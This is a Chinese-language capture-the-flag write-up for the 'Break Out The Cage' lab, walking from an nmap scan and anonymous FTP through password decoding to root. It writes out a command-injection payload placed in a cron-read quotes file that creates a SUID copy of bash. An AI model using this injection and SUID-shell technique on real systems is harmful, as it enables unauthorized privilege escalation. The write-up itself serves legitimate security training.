Break Out The Cage
端口扫描
root@ip-10-10-149-225:~/breakoutthecage1# nmap -sTCV -p 21,22,80 --min-rate 1000 10.10.254.26
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-31 07:45 BST
Nmap scan report for ip-10-10-254-26.eu-west-1.compute.internal (10.10.254.26)
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 396 May 25 2020 dad_tasks
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.149.225
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dd:fd:88:94:f8:c8:d1:1b:51:e3:7d:f8:1d:dd:82:3e (RSA)
| 256 3e:ba:38:63:2b:8d:1c:68:13:d5:05:ba:7a:ae:d9:3b (ECDSA)
|_ 256 c0:a6:a3:64:44:1e:cf:47:5f:85:f6:1f:78:4c:59:d8 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Nicholas Cage Stories
MAC Address: 02:1F:F9:FD:AD:A5 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
21 - FTP

我发现 FTP 存在共享, 所以进行查看得到一个加密内容, 将其解密获取到其内容 CyberChef
这里是一个 Base64 —> Vigenère 加密, 在Vigenère �加密需要密钥可以使用 guballa 帮助解密得到密钥
Dads Tasks - The RAGE...THE CAGE... THE MAN... THE LEGEND!!!!
One. Revamp the website
Two. Put more quotes in script
Three. Buy bee pesticide
Four. Help him with acting lessons
Five. Teach Dad what "information security" is.
In case I forget.... Mydadisghostrideraintthatcoolnocausehesonfirejokes
这里给出一长串内容, 判断是 weston 用户的密码, 这个用户是题目告诉我们的
后渗透
weston
使用上面的密码进行登陆 weston

weston —> cage
我发现 weston 还是 cage 用户组, 所以我枚举了此组的文件进行查看
weston@national-treasure:~$ find / -path "/proc" -prune -o -group cage -print 2>/dev/null
/home/cage
/opt/.dads_scripts
/opt/.dads_scripts/spread_the_quotes.py
/opt/.dads_scripts/.files
/opt/.dads_scripts/.files/.quotes
查看其中的 /opt/.dads_scripts/spread_the_quotes.py 文件, 我知道了其用途
weston@national-treasure:~$ cat /opt/.dads_scripts/spread_the_quotes.py
#!/usr/bin/env python
#Copyright Weston 2k20 (Dad couldnt write this with all the time in the world!)
import os
import random
lines = open("/opt/.dads_scripts/.files/.quotes").read().splitlines()
quote = random.choice(lines)
os.system("wall " + quote)
weston@national-treasure:~$
并且 /opt/.dads_scripts/.files/.quotes 我们也具有读写权限, 所以可以使用命令注入的方式使得这个脚本执行一些命令从而获得Shell
weston@national-treasure:/tmp$ cat /opt/.dads_scripts/.files/.quotes
`cp /bin/bash /tmp/bash ; chmod u+s /tmp/bash`
终端经常冒出一些东西, 经过查看可以判断上面的这个脚本是每3分钟执行一次

等待三分钟执行即可

cage --> root

在 cage 用户的家目录我发现一些邮件, 其中有一段邮件提到纸条内容, 还是加密内容进行解密就可以获得 root 用户密码 CyberChef